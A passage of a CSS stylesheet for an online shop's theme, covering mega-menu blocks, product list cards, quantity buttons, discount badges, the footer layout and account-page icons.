    .layout_layout5 .mm_columns_ul h1, .layout_layout5 .mm_columns_ul h2, .layout_layout5 .mm_columns_ul h3, .layout_layout5 .mm_columns_ul h4, .layout_layout5 .mm_columns_ul h5, .layout_layout5 .mm_columns_ul h6, .layout_layout5 .mm_columns_ul .ets_mm_block>h1 a, .layout_layout5 .mm_columns_ul .ets_mm_block>h2 a, .layout_layout5 .mm_columns_ul .ets_mm_block>h3 a, .layout_layout5 .mm_columns_ul .ets_mm_block>h4 a, .layout_layout5 .mm_columns_ul .ets_mm_block>h5 a, .layout_layout5 .mm_columns_ul .ets_mm_block>h6 a, #header .layout_layout5 .mm_columns_ul .ets_mm_block>h1 a, #header .layout_layout5 .mm_columns_ul .ets_mm_block>h2 a, #header .layout_layout5 .mm_columns_ul .ets_mm_block>h3 a, #header .layout_layout5 .mm_columns_ul .ets_mm_block>h4 a, #header .layout_layout5 .mm_columns_ul .ets_mm_block>h5 a, #header .layout_layout5 .mm_columns_ul .ets_mm_block>h6 a, .layout_layout5 .mm_columns_ul .h1, .layout_layout5 .mm_columns_ul .h2, .layout_layout5 .mm_columns_ul .h3, .layout_layout5 .mm_columns_ul .h4, .layout_layout5 .mm_columns_ul .h5, .layout_layout5 .mm_columns_ul .h6 {
        color: #353535 !important;
    }

    #header .layout_layout5 .ets_mm_block_content a, .layout_layout5.ybc_vertical_menu .mm_menus_li>a, #header .layout_layout5.ybc_vertical_menu .mm_menus_li>a, #header .layout_layout5 .ets_mm_block_content p {
        color: #000;
    }

    .ets_mm_megamenu .mm_columns_ul {
        padding-top: 4px !important;
    }

    .mm_blocks_li h4,.mm_blocks_li h4 ad {
        font-size: 17px !important;
    }

    .ets_mm_block > h4 {
        border-bottom: 1px solid #e0e0e0;
    }

    .mm_blocks_ul li[data-id-block="457"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="430"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="431"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="436"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="437"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="447"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="448"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="445"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="446"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="455"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="456"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="453"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="454"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="451"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="452"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="449"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="450"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="435"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="434"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="432"] .ets_mm_block_content ul li:not(.item_has_img),
    .mm_blocks_ul li[data-id-block="433"] .ets_mm_block_content ul li:not(.item_has_img){
        max-width: 15.5%;
        position: relative;
        height: 200px;
        overflow: hidden;
        padding-right: 40px;
        text-align: center;
        padding-top: 20px;
    }

    .ets_mm_block_content .menu_product_list .menu_block_product:nth-child(5n+5) {
        padding-right: 0px !important;
    }

    li[data-id-block="34000002"] .mm_block_type_category .ets_mm_block_content {

        height: 300px;
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4;
        overflow: hidden;
    }


    .mm_block_type_category .item_inline_1 .ets_mm_categories,.mm_block_type_category .item_inline_4 .ets_mm_categories  {
        background: none;
        margin: 0px;
        padding: 0px;
        visibility: visible;
        background: #eaeaea;
        margin: 0px;
        padding: 10px;
        overflow: hidden;
    }

    .mm_block_type_category .item_inline_1 .ets_mm_categories li,.mm_block_type_category .item_inline_4 .ets_mm_categories li {
        border-bottom: solid 1px #d0d0d0;
        display: block;
    }

    .mm_block_type_category .item_inline_1 .ets_mm_categories li:last-child,.mm_block_type_category .item_inline_4 .ets_mm_categories li:last-child {
        border: none;
    }

    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        float: right;
    }

    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        width: 20px;
        height: 20px;
        border-radius: 50px;
        display: inline-block;
        right: 0;
        cursor: pointer;
        color: #fff;
        text-align: center;
        background: url(../img/add.png) no-repeat;
        margin-left: 20px;
        background-size: cover;
    }

    .mm_block_type_category .item_inline_1 .arrow.closed.opened,.mm_block_type_category .item_inline_4 .arrow.closed.opened {
        background: url(../img/minus.png) no-repeat !important;
        background-size: cover !important;
    }

    .ets_mm_block > h4 {

        border-bottom: 1px solid #ddd !important;
    }

    .ets_mm_block.ek_top-des-ventes > h4, .ets_mm_block.ek_suggestions-du-moment > h4  {
        border-bottom: 1px solid #ddd !important;
    }

    .ets_mm_block * {
        font-size: 15px !important;
    }


    .mm_menus_ul > .mm_menus_li {
        padding: 0px 0px;
    }

    .mm_block_type_category .item_inline_4 .arrow.closed {
        margin-top: 5px;
        margin-right: 123px;
    }

    .mm_block_type_category .item_inline_4 .ets_mm_categories li.has-sub .arrow.closed  {
        display: none !important;
    }

    .mm_block_type_category .item_inline_4 .ets_mm_categories li.has-sub a:after {
        display: none;
    }
}
#subcategories.cat-3666 ul li:nth-last-of-type(n + 3) {
    display: none;
}

body #center_column #subcategories.cat-3666 ul li:nth-last-of-type(n + 4) {
    display: none !important;
}

@media screen and (min-width: 1024px) {
    .mm_block_type_category .item_inline_1 .arrow.closed, .mm_block_type_category .item_inline_4 .arrow.closed {
        margin-left: 0px;
    }
}

#subcategories.cat-721,#subcategories.cat-664 {
    display: none !important;
}

@media screen and (min-width: 1024px) {
    .mm_block_type_category .item_inline_1 .arrow.closed, .mm_block_type_category .item_inline_4 .arrow.closed {
        margin-top: 6px;
    }

    .mm_columns_li.column_size_9.mm_has_sub {
        width: 68%;
        float: right !important;
    }
}

#editorial_block_center {
    margin-top: 15px;
}

@media screen and (max-width: 700px) {

    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        /*
        width: 20px;
        height: 20px;
        border-radius: 50px;
        background: #f7941d;
        */
        display: inline-block;

        top: -5px;

        text-align: center;
        margin-left: 20px;
    }

    .mm_blocks_li .item_has_img.item_inline_1 {
        position: relative;
    }


    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        /*    width: 20px;
            height: 20px;
            border-radius: 50px;
            background: #f7941d;
        */
        display: inline-block;
        top:-5px;

        /*  right: 0;
            color: #fff;
            text-align: center;
            margin-left: 20px;
        */
    }

    .ets_mm_block_content ul li ul {
        position: static !important;
        visibility: visible !important;
        height: 0px;
        border: none !important;
        padding: 0px;
    }

    .arrow.opened + .ets_mm_categories {
        height: auto;
    }

    .mm_block_type_category .item_inline_4 .arrow.closed {
        display: none !important;
    }


    .item_inline_1 .ets_mm_categories .has-sub .arrow.closed.opened {
        margin-right: -9px !important;
        width: 20px;
        height: 20px;
        border-radius: 50px;
        display: inline-block;
        right: 0;
        cursor: pointer;
        color: #fff;
        text-align: center;
        background: url(../img/minus.png) no-repeat !important;
        margin-left: 20px;
        background-size: cover;
    }

}

li[data-id-block="458"] .ets_mm_block_content {
    text-align: right !important;
    font-weight: 300 !important;
    text-decoration: underline !important;
}

li[data-id-block="458"] .ets_mm_block_content a {
    font-weight: 300 !important;
}

.mm_block_type_html a {
    text-align: right !important;
    font-weight: 300 !important;
    text-decoration: underline !important;
    font-weight: 300 !important;
    float: right !important;
}

.disc-rate {
    background: #f39b0d;
    border: 1px solid #e37b1a;
    color: #fff;
    padding: 5px;
    font-weight: 300;
    display: inline-block;
    border-radius: 5px;
    position: absolute;
    top: 0px;
    z-index: 100;
    line-height: 18px;
    right: 0px;
    font-size: 12px !important;
}

li[data-id-block="457"] .menu_product_list li {
    position: relative;
}

#subcategories.cat-3666 {
    display: none !important;
}

li[data-id-block="253"] .mm_block_type_html a,li[data-id-block="254"] .mm_block_type_html a {
    text-align: left !important;
    font-weight: 300 !important;
    text-decoration: none !important;
    font-weight: 500 !important;
    float: none !important;
}

.ets_mm_block_content .has-sub > a:after {
    display: none !important;
}


@media screen and (max-width: 991px) {


    .ets_mm_block_content img {
        width: auto !important;
        max-width: 100% !important;
    }

    #product_list .reduction.vipd, #center_column .products_block .reduction.vipd {
        margin-top: 0;
    }

}

.plv {
    margin-bottom: -25px;
}

@media screen and (max-width: 991px) {

    body .mm_menus_ul .arrow::before,body .mm_menus_ul .arrow::after {
        border-top-color: #EA8914 !important;
        border-left-color: #EA8914 !important;
    }


    .mm_menus_li .arrow {

        cursor: pointer;
        height: 20px;
        line-height: 20px;
        margin-top: 0;
        position: absolute;
        right: 0;
        border: solid 1px #EA8914;
        text-align: center;
        border-radius: 100px;
        width: 20px;
        z-index: 100;
        margin-top: 9px;
        margin-right: 10px;
    }

}

@media screen and (min-width: 1024px) {

    #category #product_list .o-cast .price_container {

        text-align: right;
        float: right;
        min-width: 257px;
    }

    #category #center_column #product_list .price {
        text-align: right;
    }


}


@media screen and (max-width: 600px) {
    html body #header #cart_block.sticky {
        width: 85% !important;
    }


    li[data-id-block="338"] .ets_mm_block_content .mm_mnu_display_img li.item_inline_1:nth-child(2) .ets_mm_categories li:nth-child(1){
        display: block;
        height: auto !important;
    }

    li[data-id-block="338"] .ets_mm_block_content .mm_mnu_display_img li.item_inline_1:nth-child(2) .ets_mm_categories li:nth-child(1) a {
        display: block;
        overflow: visible;
    }


    #header .ets_mm_block_content a {
        text-align: left !important;
    }

    .ets_mm_block * {
        font-size: 13px !important;
    }

    .disc-rate {
        background: #f39b0d;
        border: 1px solid #e37b1a;
        color: #fff;
        padding: 2px;
        font-weight: 300;
        display: inline-block;
        border-radius: 5px;
        position: absolute;
        top: -8px;
        z-index: 100;
        line-height: 18px;
        right: 0px;
    }

    #subcategories.cat-32 {
        display: none !important;
    }

    .ets_mm_megamenu_content .mm_menus_li > a {
        width: auto;
        padding-right: 0px;
    }


}

body[data-group="1"] .dfd-classic {
    display: none !important;
}


#category .reduction_img_container_listing {
    display: none !important;
}

#search_block_top .button {
    visibility: hidden;
}

#customer-banners a {
    display: inline-block;
    float: left;
}

#customer-banners .img {

    max-width: 100%;
    padding-right: 0;
    padding-bottom: 0;
}
div#customer-banners {
    overflow: hidden;
    margin: 22px 0;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    column-gap: 24px;
    row-gap: 24px;
}

#customer-banners a:nth-child(3n) .img {
    padding-right: 0;
}

#customer-banners video.img {
    float: left;
}

@media screen and (min-width: 980px) and (max-width: 1200px) {

    #customer-banners .img {
        max-width: 100%;
    }

}
@media screen and (max-width: 980px) {
    #shop_physique_category .cat_desc h2{
        text-align: center;
    }
}
@media screen and (max-width: 979px) {

    #customer-banners .img {
        max-width: 100%;
    }
}

@media screen and (max-width: 742px) {

    #customer-banners .img {
        /*max-width: 226px;*/
        width: 100%;
        max-width: 100%;
    }

}

.reduction_img_container_listing {
    display: none !important;
}

#homefeatured-gvg .available-soon {display: none !important; }


p.info-title {
    display: none;
}

#csv_file-name {

    visibility: hidden;
    height: 0px;
    margin: 0px;

}

#import_csv_form .dummyfile .input-group-btn {
    display: none;
}

.infinitescroll-bottom-message.infinitescroll-reached-bottom-message {
    visibility: hidden;
    height: 0px;
}

#center_column #accessories_block .products_block .exclusive {
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 26px;
    text-align: center;
    color: #fff;
    float: none;
    margin: 0;
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    text-shadow: none;
    padding: 6px 32px;
    width: 100%;
    display: block !important;
}

#module-xycsvcart-default .selector1 {display: none;}

.container-add-to-cart-list.o-cast {
    flex-flow: row;
}

#product_list .ajax_block_product .container-add-to-cart-list.o-cast .right_block {
    width: 33%;
}

.container-add-to-cart-list.o-cast .subscribe_form_content {
    width: 60%;
}

.infinitescroll-bottom-message {
    visibility: hidden;
}

#product_list li.ajax_block_product .content-product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.ajax_block_product .container-add-to-cart-list .add-to-cart-list.flex_content {
    flex-wrap: nowrap;
    justify-content: space-between;
}
.content_list_product {
    height: 100%;
    display: flex;
    flex-direction: column;
}
.ajax_block_product .container-add-to-cart-list {
    /*margin-top: auto;*/
    flex-flow: row wrap;
}

.container-add-to-cart-list .subscribe_form_content {
    /* margin-top: -20px !important; */
    /* margin-bottom: 3px; */
    /*width: 100%;*/
    /*left: 0;*/
    /*position: relative;*/
    /*margin-top: 20px;*/
    /*margin-bottom: 6px;*/



    width: 70%;
    left: 0;
    position: relative;
    margin-top: 20px;
    bottom: 6px;
}

#homefeatured-gvg .available-soon {
    display: block !important;

}


#index #product_list .ajax_block_product .container-add-to-cart-list .right_block .dispo p.unavailable {
    width: 176px;
    text-align: left;
}


#product #accessories_block .accessory-availability p {
    /*font-size: 12px;*/
}

#center_column #accessories_block .products_block span.exclusive {
    /*display: none !important;*/
}

#product .reduction_img {
    display: none !important;
}

#customer-banners a {

    /*min-height: 213px;*/
}

#buy_block .reduction {
    display: none !important;
}


#index #product_list .ajax_block_product .container-add-to-cart-list .right_block .dispo p.unavailable {
    width: auto;
}

@media (max-width: 767px) {
    body #subcategories {
        display: none !important;
    }
}
/*
#header {
    position: relative;
    height: 106px;
}

#header .wide_container {
  position: fixed;
    margin-left: -585px;
    left: 50%;
    z-index: 1000;
}

#top_extra .wide_container {
      position: fixed;
    margin-left: -585px;
    left: 50%;
    z-index: 10000;
}
*/

#product .s_product_quantity_down {
    font-size: 0;
    width: 22px;
    height: 24px;
    background-image: url(../img/icons/btn-moins.svg);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
    border: none;
    /*padding-top: 15px;*/
    margin: 0px 5px;
    display: inline-block;
}


#product .s_product_quantity_up {
    font-size: 0;
    width: 22px;
    height: 24px;
    background-image: url(../img/icons/btn-plus.svg);
    background-size: contain;
    display: inline-block;
    /*padding-top: 15px;*/
    margin: 0px 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
    border: none;

}

#product_list .reduction.vipd-57, #center_column .products_block .reduction.vipd-57 {
    background-image: url(https://www.gfc-provap.com/img/vip/vip-partenaire-mobile_petit.svg);
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 24px;
    background-color: transparent;
    background-size: cover;
    margin-top: -4px;
}

#header_user_info span.vipaccount.vip-57 img {
    width: 79px;
}

/*
#product .s_product_quantity_down:hover {
    background-image: url(../img/icons/btn-moins-hover.svg);
}

#product .s_product_quantity_up:hover {
    background-image: url(../img/icons/btn-plus-hover.svg);
}
*/



/* footer */
#footer h4, #footer .title_block {
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 25px !important;
    line-height: 22px;
}
#footer h4:after, #footer .title_block:after {
    content: "";
    position: absolute;
    width: 70px;
    height: 2px;
    background-color: #EA8914;
    left: 0;
    bottom: 0;
}
#footer .flex {
    display: flex;
    gap: 10px;
}
input#newsletter-input {
    border-radius: 4px 0 0 4px;
    height: 40px;
    box-sizing: border-box;
}
#newsletter_block_left .button_mini {
    border-radius: 0 4px 4px 0;
    height: 40px;
    min-width: 100px;
    text-transform: uppercase;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    margin: 0;
}
#newsletter_block_left .block_content form > p {
    display: flex;
}
.logo-paiement-secure h4:before {
    display: none;
}
.footer-bottom {
    float: left;
    width: 100%;
    padding: 15px;
    margin-bottom: 2rem;
    display: flex;
    gap: 15px;
    margin-top: 20px;
}
.footer-logo {
    display: inline-block;
    margin-bottom: 1rem;
}
.contact-mail, .contact-phone {
    margin-top: 10px;
}
#footer body div#cmsinfo_block img {
    width: auto !important;
    padding: 0;
}
#footer #social_block {
    float: left;
    width: 100%;
    border: 0 none;
    padding: 0;
    min-height: inherit;
    margin-top: 15px;
}
#footer #social_block ul {
    margin-top: 0;
    display: flex;
    gap: 1rem;
}
#footer #social_block ul li {
    margin: 0;
    padding: 0;
}
div#newsletter_block_left {
    float: left;
    width: calc(30% - 115px);
    margin-top: 10px;
}

#footer_copyright {
    font-weight: 400;
}
.bloc-engagements-footer {
    width: calc(20% + 10px);
}
.bloc-engagements-footer ul {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}
.bloc-shipping-footer {
    width: calc(50% + 25px);
}
.bloc-shipping-footer ul {
    display: flex;
    align-items: center;
    gap: 30px;
}

.bloc-shipping-footer ul .bound {
    position: absolute;
    width: 100%;
    top: -80px;
    left: 30px;
    text-align: left;
    font-size: 11px;
    background: #fff;
    border-radius: 6px 6px 6px 0;
    padding: 8px;
    min-width: 200px;
    color: #353535;
    display: none;
    transition: all 0.3s linear;
    z-index: 1;
}
.bloc-shipping-footer ul li {
    position: relative;
}
.bloc-shipping-footer ul li:hover .bound {
    display: block;
}
.bloc-shipping-footer ul li .bound .cr {
    display: block;
}
.bloc-secure-payment {
    width: calc(30% - 115px);
}
.bloc-secure-payment ul {
    display: flex;
    gap: 3px;
    /*display: grid;
    grid-gap: 3px;
    align-items: center;
    grid-template-columns: auto;*/
}
.bloc-secure-payment ul li {
    width: auto;
}
.bloc-secure-payment ul .astra-logo {
    grid-column-start: 4;
    grid-row-end: 4;
    grid-row-start: 1;
}
p.newsletter-subtitle {
    margin-bottom: 15px;
}
.msg_newsletter.warning_inline {
    color: red;
}

div#gfc-features img {
    width: auto;
    height: auto;
}
div#gfc-features h5 {
    font-size: 16px;
    color: #353535;
}
div#gfc-features p {
    font-size: 14px;
    color: #353535;
}
.part_confirmation_details {
    border: 1px solid #EA8914;
    margin: 0 0 25px;
    padding: 24px;
    border-radius: 8px;
}
.part_confirmation_details p {
    color: #000;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 24px;
}
#order-confirmation .voucher-part {
    margin-bottom: 50px;
}
p.title-bloc {
    color: #EA8914;
}
@media ((min-width: 768px) and (max-width: 1199px)) {
.footer-bottom {
    padding: 10px;
}
.logo-gfc-footer {
    width: 100%;
    text-align: center;
}
.footer-logo {
    margin-bottom: 30px;
}
#footer div#cmsinfo_block {
    order: 2;
    width: 100% !important;
    padding-top: 0;
}
.bloc-engagements-footer {
    width: calc(33% + 10px);
}
.bloc-shipping-footer {
    width: calc(33% + 15px);
}
.bloc-secure-payment {
    width: calc(33% + 5px);
}
.bloc-shipping-footer ul {
    display: grid;
    gap: 5px;
    grid-template-columns: repeat(2, 1fr);
}
.bloc-shipping-footer ul li img {
    max-width: 130px;
}

div#cmsinfo_block p span {
    display: block;
}
#footer div#cmsinfo_block .col-xs-6 {
    width: 33%;
    padding-top: 0;
}
footer #footer div#social_block {
    padding-top: 0;
}
#footer #social_block h4 {
    margin-top: 0;
}
}
@media (max-width: 767px) {
    #gfc-features {
        margin-top: 30px;
    }
    #footer h4, #footer .title_block, #footer #social_block h4 {
        display: inline-block;
        float: none;
        width: auto;
    }
    #footer #social_block ul {
        justify-content: center;
    }
    .footer-bottom {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }
    .bloc-engagements-footer {
        width: 100%;
        text-align: center;
    }
    .bloc-engagements-footer ul,
    .bloc-shipping-footer ul,
    .bloc-secure-payment ul {
        justify-content: center;
    }
    .bloc-shipping-footer {
        width: 100%;
        text-align: center;
    }
    .bloc-secure-payment {
        width: 100%;
        text-align: center;
    }
    #footer .flex {
        justify-content: center;
    }
    .logo-gfc-footer {
        width: 100%;
        text-align: center;
    }
    .footer-logo {
        margin: 0;
    }
    footer#footer_container {
        padding: 20px 0;
    }
    footer div#newsletter_block_left, div#social_block {
        margin-top: 0 !important;
    }

    #footer #social_block h4,
    #footer h4, #footer .title_block {
        margin-bottom: 15px !important;
    }
    #footer .block_various_links, #footer .block.myaccount,
    #footer #cmsinfo_block, #footer #newsletter_block_left,
    #footer #social_block, #footer .logo-paiement-secure {
        float: left !important;
        width: 100%;
    }
    #footer h4, #footer .title_block, #footer #social_block h4 {
        margin-top: 0;
    }
    #footer .myaccount div.block_content {
        padding: 0;
    }
    .contact-mail, .contact-phone {
        margin: 0;
    }
    body div#cmsinfo_block img {
        width: 20px !important;
    }
}
@media (max-width: 500px) {
    #footer div.block_various_links,
    #footer div.block.myaccount,
    #footer div#cmsinfo_block,
    #footer div#newsletter_block_left,
    #footer div#social_block,
    #footer div.logo-paiement-secure {
        float: left !important;
        width: 100% !important;
        box-sizing: border-box;
        margin-top: 30px !important;
        padding: 0;
    }
    .footer-bottom {
        padding: 0;
        margin: 30px 0 10px;
        gap: 30px;
    }
}

/** product */
#product_list li.ajax_block_product .content-product{
    box-shadow: none;
    border-radius: 0;
}
#product_list li.ajax_block_product .product_img_container:after,
#layer_cart .layer_cart_product .product-image-container:after {
    box-shadow: none;
    border-radius: 0;
}
#product_list li.ajax_block_product .product_img_container .product_img_link {
    border-radius: 8px;
}
#product_list .s_quantity_wanted input{
    box-sizing: border-box;
    height: 2rem;
    border-radius: 4px;
    box-shadow: none;
    border: 0 none;
    min-width: 5.25rem;
    font-size: 14px;
}
.content_list_product .color-list-container select {
    background: #FFF;
    box-sizing: border-box;
    height: 2rem;
    border-radius: 4px;
    box-shadow: none;
    border: 0 none;
}
#product_list h3 {
    border-bottom: 1px solid #353535;
    margin-bottom: 1rem;
    height: auto;
    min-height: 40px;
}
#center_column .products_block h5 {
    border-bottom: 1px solid #353535;
    margin-bottom: 5px;
}
.ajax_block_product .s_quantity_wanted .s_quantity_input_wrap {
    position: relative;
}
#product_list .s_quantity_wanted .s_product_quantity_down {
    background-image: none;
    font-size: 14px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    left: 5px;
    margin-top: -7px;
}
#product_list .s_quantity_wanted .s_product_quantity_up {
    background-image: none;
    font-size: 14px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -7px;
}
.ajax_block_product .s_quantity_wanted {
    width: 158px;
    min-height: 34px;
}
#product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
    width: 100% !important;
    height: 32px;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Lato';
    border-radius: 8px;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}
.oosn-popup {
    background: rgb(53 53 53 / 80%);
    color: #fff;
    padding: 10px;
    border-radius: 8px;
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}
#product_list .subscribe_form_content {
    margin: 9px 0 10px;
}
#product_list .ajax_block_product .button-container .non-dispo{
    display: flex;
    align-items: center;
    justify-content: center;
    text-wrap: wrap;
    width: 100% !important;
    border-radius: 0;
    height: 42px;
    box-sizing: border-box;
    margin: 0;
    background-color: #EA8914 !important;
    filter: none;
    font-size: 14px;
    line-height: 14px;
    font-family: 'Lato';
    opacity: 1;
    border: none;
    text-shadow: none;
    font-weight: 400;
}
#product_list .ajax_block_product .button-container .ajax_add_to_cart_button span {
    line-height: 18px;
}
.ajax_block_product .container-add-to-cart-list .add-to-cart-list {
    flex-wrap: wrap;
    width: 100%;
}
.ajax_block_product .button-container {
    width: 100%;
    left: 0;
    position: relative;
    max-width: 100px;
}
.product-status.dispo {
    width: 100%;
    text-align: right;
    color: #D00202;
}
.product-status.dispo p, .product-status.dispo {
    font-weight: 400 !important;
    font-size: 14px !important;
}
.right_block .price_container {
    position: absolute;
    right: 0;
}
.right_block .price_container .price {
    line-height: normal;
    color: #EA8914 !important;
}
.reduction-right {
    color: #EA8914;
    background-color: transparent;
    border-radius: 0;
}
#product_list .s_quantity_wanted .s_product_quantity_down:hover,
#product_list .s_quantity_wanted .s_product_quantity_up:hover {
    background: none;
}
.ajax_block_product .package-icon {
    background: transparent !important;
    box-shadow: none;
    border-radius: 0;
    width: auto;
    height: auto;
    text-align: center;
}
.ajax_block_product .package-icon svg path{
    fill: #EA8914;
}
.ajax_block_product .package-icon img {
    width: 22px;
    height: auto;
}
.ajax_block_product .package-icon:hover {
    box-shadow: none;
    border-radius: 0;
}
.ajax_block_product .package-icon .package-qt {
    font-weight: 600;
    position: inherit;
    font-size: 10px;
    color: #EA8914;
    transform: none;
}
#product_list li.ajax_block_product .content-product {
    background-color: #EBEBEB;
    padding-top: 0;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
#product_list li.ajax_block_product .content-product .left_block .ajax_block_product-brand {
    min-height: 46px;
    /*display: flex;*/
    align-items: center;
    justify-content: center;
}
#product_list li.ajax_block_product .content-product .left_block .ajax_block_product-brand img{
    margin: 5px 0;
}
div.container-package-icon {
    margin-top: 4px;
}
div.desc-hover {
    border-radius: 0;
}
.bottom-product {
    display: flex;
    width: 100%;
    gap: 9px;
    align-items: center;
    justify-content: space-between;
    margin-top: auto;
    padding-top: 15px;
}
#center_column .products_block a.button.btn-view {
    margin: 0;
    width: 32px !important;
    height: 32px !important;
    border-radius: 50%;
    filter: none !important;
    background: #EA8914;
    font-weight: 300;
    font-size: 11px;
}
.fav {
    float: right;
    margin-left: auto;
    background-image: url(../img/favoris.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 26px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 26px;
}

.fav.rm {
    background-image: url(../img/favoris-plein.png);
}

.content_list_product .fav svg{
    width: 100%;
}
#product_list .button.iframe {
    margin-right: 0;
    margin-left: 0;
    background: inherit;
    padding: 0;
    margin-top: 0;
    box-shadow: none;
    filter: none;
}
#product_list a.button.thickbox.iframe {
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    border-radius: 4px;
    width: 25px;
    height: 32px;
}
#product_list a.button.thickbox.iframe.youtube{
    background: #DA210A;
    display: flex;
    align-items: center;
    justify-content: center;
}
.my_account_list {
    max-width: 100%;
    padding: 20px 0;
}

.my_account_list ul {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.my_account_list ul li {
    flex: 1 0 21%;
    margin: 2px;
    border-radius: 4px;
    background: transparent;
    border: 1px solid #EA8914;
    padding: 14px 14px 14px;
}
.my_account_list ul li:hover {
    background: #F5F5F5;
    /* border: 2px solid #EA8914; */
    color: #EA8914 !important;
    background-position: right;
    border-color: #EA8914;
}
.my_account_list ul li a {
    font-weight: 700;
    color: #000000;
    font-family: 'Lato';
}
.my_account_list ul li a:hover {
    color: #EA8914 !important;
}
.my_account_list ul li:hover a:before {
    background-position: right;
    transition-duration: 0.2s;
}
#my-account p.bold {
    max-width: 100%;
    text-align: left;
    font: normal normal normal 12px / 20px Poppins;
    letter-spacing: 0;
    color: #000000;
    opacity: 1;
    margin: 0 auto;
    margin-top: 10px;
}
.account-msg-info {
    text-align: left;
    color: #000000;
    font-size: 24px;
    font-family: 'Lato';
    padding: 15px 0 10px;
}
.footer_links .home {
    margin-right: auto;
}
.footer_links .logout {
    margin-left: auto;
}
.footer_links li a {
    margin: 0px 0px !important;
    font-size: 20px;
    font-family: 'Lato';
    color: #000000;
}
.my_account_list ul li a span{
    font-weight: 700;
    color: #000000;
    font-family: 'Lato';
}
.account-line hr {
    border-top: 1px solid #353535;
    margin-top: 19px;
    margin-bottom: 6px;
}
.nav_page_path .navigation-page{
    font-size: 14px;
    font-family: 'Lato';
    font-weight: 400;
    color: #000000;
}
.breadcrumb.nav_page_path a {
    font-size: 14px;
    font-weight: 700;
    color: #000;
}
.nav_page_path {
    margin-top: 9px;
    text-transform: uppercase;
}
#category .nav_page_path,#new-products .nav_page_path{
    float: left;
}
.my_account_list ul li.history a:before {
    background-image: url(../img/icon-account/commandes.svg);
}
.my_account_list ul li a:before {
    background-position: left !important;
}
.my_account_list ul li a i {
    background-position: left !important;
}
.my_account_list ul li a span:hover {
    color: #EA8914 !important;
}
.footer_links li:first-child a:before {
    background-position: left;
}
.myaccount_lnk_list li.adress a:before{
    background-image: url(../img/icon-account/adresses.svg) ;
}
.myaccount_lnk_list li.history a:before{
    background-image: url(../img/icon-account/commandes.svg) ;
}
.myaccount_lnk_list li.return a:before{
    background-image: url(../img/icon-account/retours.svg) ;
}
.myaccount_lnk_list li.slip a:before{
    background-image: url(../img/icon-account/avoirs.svg) ;
}
.myaccount_lnk_list li.infos a:before{
    background-image: url(../img/icon-account/infos.svg) ;
}
.myaccount_lnk_list li#lrp-account-link a:before{
    background-image: url(../img/icon-account/fidelite.svg) ;
}
.myaccount_lnk_list li.csv-import a:before{
    background-image: url(../img/icon-account/import.svg) ;
}
.myaccount_lnk_list li.voucher a:before{
    background-image: url(../img/icon-account/reductions.svg) ;
}
.myaccount_lnk_list li.mailalerts a:before{
    background-image: url(../img/icon-account/stock.svg) ;
}
.myaccount_lnk_list li.favoriteproducts a:before{
